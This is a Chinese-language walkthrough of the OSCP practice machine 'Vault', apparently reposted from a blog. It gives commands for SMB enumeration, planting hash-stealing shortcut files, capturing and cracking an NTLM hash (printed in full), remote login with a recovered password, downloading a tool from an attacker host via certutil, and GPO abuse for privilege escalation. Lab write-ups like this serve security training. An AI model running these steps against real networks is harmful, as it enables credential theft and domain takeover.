OSCP 靶场 - Vault
发布时间:2024年01月04日
端口扫描 nmap
nmap -O 192.168.162.172
smb枚举 smbmap(kali自带)
//枚举GUEST用户可以使用的目录
smbmap -u GUEST -H 192.168.162.172
NTLMrelay—smbrelay
1.制作钓鱼文件 使用GitHub - xct/hashgrab: generate payloads that force authentication against an attacker machine
python3 hashgrab.py 192.168.45.212 test

2. 上传钓鱼文件 使用smbclient(kali自带)
smbclient \\\\192.168.162.172\\DocumentsShare -U GUEST
smb: \> put @test.scf
smb: \> put @test.url
smb: \> put test.lnk 
3. 开启responder(kali自带)监听,获取net-ntlm哈希
responder -I tun0结果
anirudh::VAULT:8f86997471383614:4B76E3A7DF0BF24945D0A85F4575DF13:010100000000000000FF17E898FAD90199787A61B1D7F0CF0000000002000800380043004600580001001E00570049004E002D005A0052003000440048004B004F004800460046004A0004003400570049004E002D005A0052003000440048004B004F004800460046004A002E0038004300460058002E004C004F00430041004C000300140038004300460058002E004C004F00430041004C000500140038004300460058002E004C004F00430041004C000700080000FF17E898FAD9010600040002000000080030003000000000000000010000000020000077EEB54469D1F6103BA0F72DC177ACE44970D6FADE091CA17405179482A7C5F20A001000000000000000000000000000000000000900260063006900660073002F003100390032002E003100360038002E00340035002E003200310032000000000000000000 
破解ntlm
1.准备好被破解的hash文件

2.准备好大字典(自己下载)
3.使用hashcat(kali自带) 破解得到密码
hashcat -m 5600 -a 0 hashes.txt dict_big.txt --force
winrm工具连接目的主机—evil-winrm(kali自带)
evil-winrm -u ANIRUDH -p SecureHM -i 192.168.162.172获取shell

桌面获取Flag1
gpo提权
使用GitHub - FuzzySecurity/StandIn: StandIn is a small .NET35/45 AD post-exploitation toolkit
原理: 通过工具枚举出当前用户在域控中的权限, 发现对域控有完全控制权限,然后将当前账号修改为本地管理员提权。
1. kali上准备好工具,python开启简易http
![]()
python3 -m http.server 80802. 被攻击主机下载工具
certutil.exe -urlcache -split -f http://192.168.45.166:8080/standin45.exe3. 通过gpo提权
枚举出GPO
*Evil-WinRM* PS C:\Users\anirudh\Desktop> .\StandIn_v13_Net45.exe --gpo
[?] Object : CN={6AC1786C-016F-11D2-945F-00C04fB984F9}
Path : LDAP://CN={6AC1786C-016F-11D2-945F-00C04fB984F9},CN=Policies,CN=System,DC=vault,DC=offsec
DisplayName : Default Domain Controllers Policy
CN : {6AC1786C-016F-11D2-945F-00C04fB984F9}
GPCFilesysPath : \\vault.offsec\sysvol\vault.offsec\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}
GPCMachineExtensionnames : [{827D319E-6EAC-11D2-A4EA-00C04F79F83A}{803E14A0-B4FB-11D0-A0D0-00A0C90F574B}]
WhenCreated : 11/19/2021 8:50:33 AM
WhenChanged : 11/19/2021 8:50:33 AM
[?] Object : CN={31B2F340-016D-11D2-945F-00C04FB984F9}
Path : LDAP://CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=vault,DC=offsec
DisplayName : Default Domain Policy
CN : {31B2F340-016D-11D2-945F-00C04FB984F9}
GPCFilesysPath : \\vault.offsec\sysvol\vault.offsec\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}
GPCMachineExtensionnames : [{35378EAC-683F-11D2-A89A-00C04FBBCFA2}{53D6AB1B-2488-11D1-A28C-00C04FB94F17}][{827D319E-6EAC-11D2-A4EA-00C04F79F83A}{803E14A0-B4FB-11D0-A0D0-00A0C90F574B}][{B1BE8D72-6EAC-11D2-A4EA-00C04F79F83A}{53D6AB1B-2488-11D1-A28C-00C04FB94F17}]
WhenCreated : 11/19/2021 8:50:33 AM
WhenChanged : 11/19/2021 9:00:32 AM查看Default Domain Policy的用户权限,发现anirudh具备完全控制权限
*Evil-WinRM* PS C:\Users\anirudh\Desktop> .\StandIn_v13_Net45.exe --gpo --filter "Default Domain Policy" --acl
[+] Account : VAULT\anirudh
Type : Allow
Rights : FullControl
Inherited ACE : False
Propagation : None将anirubh 修改为localadmin

*Evil-WinRM* PS C:\Users\anirudh\Desktop> .\StandIn_v13_Net45.exe --gpo --filter "Default Domain Policy" --localadmin anirudh刷新权限
*Evil-WinRM* PS C:\Users\anirudh\Desktop> gpupdate /force此时anirubh 具备管理员权限, 进入administrator桌面即可拿到flag2
文章来源:https://blog.csdn.net/qq_69775412/article/details/135388024
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!